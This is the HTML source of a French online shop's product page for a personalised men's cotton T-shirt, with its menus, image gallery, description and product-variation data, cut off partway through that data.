		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286002"><a href="https://toileschics.com/categorie-produit/deco-maison/linge-de-bain/">Linge de bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286020"><a href="https://toileschics.com/categorie-produit/deco-maison/paniers-corbeilles/">Rangement/Paniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289683"><a href="https://toileschics.com/categorie-produit/pot-couvercle-en-liege/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287619"><a href="https://toileschics.com/categorie-produit/deco-maison/plateaux/">Plateaux</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287662"><a href="https://toileschics.com/categorie-produit/deco-maison/accessoire-de-table/">Accessoire de table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285999 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/textile/">Textile</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://toileschics.com/categorie-produit/t-shirt/">T-Shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286005"><a href="https://toileschics.com/categorie-produit/polo/">Polos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7483"><a href="https://toileschics.com/categorie-produit/sweat/">Sweat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286071"><a href="https://toileschics.com/categorie-produit/textile/casquettes/">Casquettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291856"><a href="https://toileschics.com/categorie-produit/textile/chaussettes/">Chaussettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262789"><a href="https://toileschics.com/categorie-produit/accessoires/masques/">Masques en tissus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290022"><a href="https://toileschics.com/categorie-produit/textile/chaussons/">Chaussons</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-286008 nav-dropdown-col"><a href="https://toileschics.com/categorie-produit/enfant-bebe/">Enfant/Bébé</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286058"><a href="https://toileschics.com/categorie-produit/enfant-bebe/chambre/">Chambre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286059"><a href="https://toileschics.com/categorie-produit/enfant-bebe/bain/">Bain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286014"><a href="https://toileschics.com/categorie-produit/enfant-bebe/sac/">Sacs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286060"><a href="https://toileschics.com/categorie-produit/enfant-bebe/textile-enfant-bebe/">Textile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286062"><a href="https://toileschics.com/categorie-produit/enfant-bebe/accessoires-enfant-bebe/">Accessoires</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1358 menu-item-design-default has-dropdown"><a href="https://toileschics.com/categorie-produit/personnalisation/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Personnalisation<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6317"><a href="https://toileschics.com/categorie-produit/personnalisation/transats-personnalisation/">Transats personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6319"><a href="https://toileschics.com/categorie-produit/personnalisation/coussins-personnalisation/">Coussins Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322"><a href="https://toileschics.com/categorie-produit/personnalisation/sacs-personnalisation/">Sacs Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://toileschics.com/categorie-produit/personnalisation/sweatpersonnalise/">Sweats Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7011 active"><a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-shirts Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289729"><a href="https://toileschics.com/categorie-produit/tabliers-personnalisables/">Tabliers personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6321"><a href="https://toileschics.com/categorie-produit/personnalisation/linge-de-maison-personnalisation/">Linge de Maison Personnalisables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323"><a href="https://toileschics.com/categorie-produit/personnalisation/accessoires-personnalisation/">Accessoires Personnalisables</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-288764 menu-item-design-default"><a href="https://toileschics.com/nos-produits/carte-cadeau/" class="nav-top-link">Carte Cadeau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7981 menu-item-design-default has-dropdown"><a href="https://toileschics.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Notre blog<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291286"><a href="https://toileschics.com/le-flocage-textile-cest-quoi/">Le flocage textile , c’est quoi ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291276"><a href="https://toileschics.com/lart-de-la-personnalisation-une-experience-unique-%f0%9f%8e%a8/">L’art de la personnalisation , une expérience unique 🎨</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288852"><a href="https://toileschics.com/bonne-fete-mamie/">Bonne fête Mamie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288348"><a href="https://toileschics.com/fete-des-amoureux/">Saint-Valentin ♥︎</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287931"><a href="https://toileschics.com/bonne-fete-de-noel%f0%9f%8e%84/">Bonne fête de Noël🎄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287249"><a href="https://toileschics.com/cest-la-rentree-%f0%9f%8e%93%f0%9f%96%8b/">C’est la rentrée 🎓🖋</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287566"><a href="https://toileschics.com/bonne-fete-papi-%e2%99%a1/">Bonne fête Papi ♥</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287088"><a href="https://toileschics.com/les-tendances-de-lete/">Les tendances de l’été</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287090"><a href="https://toileschics.com/toiles-chics-x-monoprix-des-abbesses/">Toiles chics X Monoprix des abbesses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287091"><a href="https://toileschics.com/personnalisation/">PERSONNALISE TON ARTICLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287092"><a href="https://toileschics.com/idees-cadeaux-fete-des-peres/">Idées cadeaux fête des pères</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287093"><a href="https://toileschics.com/les-coulisses-du-printemps-de-paris/">Les coulisses du Printemps de Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287094"><a href="https://toileschics.com/bon-plan-a-disneyland-paris/">Bon plan à Disneyland Paris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-287089"><a href="https://toileschics.com/sac-cabas-jute-pour-lete/">Sac cabas jute pour l’été</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288477 menu-item-design-default has-dropdown"><a href="https://toileschics.com/concept-store/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Concept Store<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288645"><a href="https://toileschics.com/horaires/">Horaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288844"><a href="https://toileschics.com/concept-store/lequipe-de-choc/">L’équipe de choc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288664"><a href="https://toileschics.com/emballage-cadeau/">Emballage cadeau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-288780"><a href="https://toileschics.com/cartes-cadeaux-2/">Cartes Cadeaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-289168"><a href="https://toileschics.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970 menu-item-design-default"><a href="https://toileschics.com/contact/" class="nav-top-link">Contact</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      
<li class="account-item has-icon">

	<a href="https://toileschics.com/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://toileschics.com/cart/" class="header-cart-link nav-top-link is-small" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


      </div>
    </li>
     </ul>

</li>
                  </ul>
              </div>
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->		</div>
	</header>

	<div data-rocket-location-hash="0d62d5ac7e11b54d4a382ce75d69a95d" class="page-title shop-page-title product-page-title">
	<div data-rocket-location-hash="69fbf4c62a3498d5d87a24845457b71c" class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-xsmall">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://toileschics.com">Accueil</a> <span class="divider">&#47;</span> <a href="https://toileschics.com/nos-produits/">Nos produits</a> <span class="divider">&#47;</span> <a href="https://toileschics.com/categorie-produit/personnalisation/">Personnalisation</a> <span class="divider">&#47;</span> <a href="https://toileschics.com/categorie-produit/personnalisation/t-shirts/">T-Shirts</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main data-rocket-location-hash="4a39efbd1e933c788726c40a9137fbb0" id="main" class="">

	<div data-rocket-location-hash="2c440fecc9a7fdfb4f564eaba57f6ada" class="shop-container">

		
			<div class="container">
	<div data-rocket-location-hash="f188694d1c567966d3bf8e9169956bef" class="woocommerce-notices-wrapper"></div></div>
<div id="product-7020" class="product type-product post-7020 status-publish first instock product_cat-personnalisation product_cat-t-shirts product_tag-blanc product_tag-col-rond product_tag-coton product_tag-homme product_tag-manche-courte product_tag-personnalisation-prenom has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-100x100.jpg" data-thumb-alt="T shirt Homme Personnalisé" data-thumb-srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-100x100.jpg 100w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg"><img width="510" height="638" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-510x638.jpg" class="wp-post-image ux-skip-lazy" alt="T shirt Homme Personnalisé" data-caption="" data-src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg" data-large_image="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg" data-large_image_width="2048" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-510x638.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-320x400.jpg 320w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-640x800.jpg 640w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-768x960.jpg 768w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-1229x1536.jpg 1229w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-1638x2048.jpg 1638w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14134422/PFM0_STTU755_C001-scaled.jpg 2048w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-100x100.jpg" data-thumb-alt="T shirt Homme Personnalisé – Image 2" data-thumb-srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-100x100.jpg 100w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-scaled.jpg"><img width="510" height="680" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-510x680.jpg" class="" alt="T shirt Homme Personnalisé – Image 2" data-caption="" data-src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-scaled.jpg" data-large_image="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-510x680.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-300x400.jpg 300w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-600x800.jpg 600w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-768x1024.jpg 768w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-1152x1536.jpg 1152w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-1536x2048.jpg 1536w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2018/11/14132803/IMG_7093-scaled.jpg 1920w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-100x100.jpg" data-thumb-alt="Ecritures et couleurs" data-thumb-srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-100x100.jpg 100w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE.jpg"><img width="510" height="220" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-510x220.jpg" class="" alt="Ecritures et couleurs" data-caption="" data-src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE.jpg" data-large_image="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE.jpg" data-large_image_width="2500" data-large_image_height="1079" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-510x220.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-800x345.jpg 800w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-1400x604.jpg 1400w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-768x331.jpg 768w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-1536x663.jpg 1536w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135105/PANNEAU-PERSO-SITE-2048x884.jpg 2048w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-100x100.jpg" data-thumb-alt="Motifs personnalisation" data-thumb-srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-100x100.jpg 100w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2.jpg"><img width="497" height="514" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2.jpg" class="" alt="Motifs personnalisation" data-caption="Created with GIMP" data-src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2.jpg" data-large_image="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2.jpg" data-large_image_width="497" data-large_image_height="514" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2.jpg 497w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135107/Motif2-387x400.jpg 387w" sizes="auto, (max-width: 497px) 100vw, 497px" /></a></div><div data-thumb="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-100x100.jpg" data-thumb-alt="Motifs personnalisation" data-thumb-srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-100x100.jpg 100w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-280x280.jpg 280w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif.jpg"><img width="500" height="709" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif.jpg" class="" alt="Motifs personnalisation" data-caption="" data-src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif.jpg" data-large_image="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif.jpg" data-large_image_width="500" data-large_image_height="709" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif.jpg 500w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2021/03/14135108/Motif-282x400.jpg 282w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<h1 class="product-title product_title entry-title">
	T shirt Homme Personnalisé</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></p>
</div>
<div class="product-short-description">
	<p>Un <strong>t-shirt personnalisé homme</strong> à la pointe de la mode ! Créez votre propre t-shirt et démarquez vous : ajoutez le motif de votre choix, écrivez un prénom&#8230;<br />
La personnalisation est simple et rapide grâce à notre module de personnalisation instantané.</p>
<p>Coupe normale.</p>
<p><strong>Caractéristiques :</strong></p>
<p><strong>Composition : </strong>100% COTON 180gr</p>
<p><strong>Tailles :</strong> XS , S , M, L, XL , XXL</p>
<p><strong>Conseil d&rsquo;entretien : </strong>lavable à la machine</p>
<p><strong>Fabriqué en France avec amour ♥</strong></p>
<p>&nbsp;</p>
<p><strong>Optez aussi pour un <a href="https://toileschics.com/nos-produits/tee-shirts-femme-personnalisables/"><u>t shirt femme personnalisé</u></a> pour être assorti à votre femme !</strong></p>
</div>

<form class="variations_form cart" action="https://toileschics.com/nos-produits/tee-shirts-homme-personnalisables/" method="post" enctype='multipart/form-data' data-product_id="7020" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;&quot;,&quot;attribute_pa_couleur&quot;:&quot;gris&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;T shirt gris&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-scaled.jpg&quot;,&quot;alt&quot;:&quot;T shirt gris&quot;,&quot;src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-510x638.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-510x638.jpg 510w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-320x400.jpg 320w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-640x800.jpg 640w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-768x960.jpg 768w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-1229x1536.jpg 1229w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-1638x2048.jpg 1638w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-scaled.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134426\/PFM0_STTU755_C250-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:638},&quot;image_id&quot;:286687,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TSHXL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7023,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;&quot;,&quot;attribute_pa_couleur&quot;:&quot;blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;t shirt blanc&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-scaled.jpg&quot;,&quot;alt&quot;:&quot;t shirt blanc&quot;,&quot;src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-510x638.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-510x638.jpg 510w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-320x400.jpg 320w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-640x800.jpg 640w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-768x960.jpg 768w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-1229x1536.jpg 1229w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-1638x2048.jpg 1638w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-scaled.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134422\/PFM0_STTU755_C001-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:638},&quot;image_id&quot;:286689,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TSHL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7024,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quo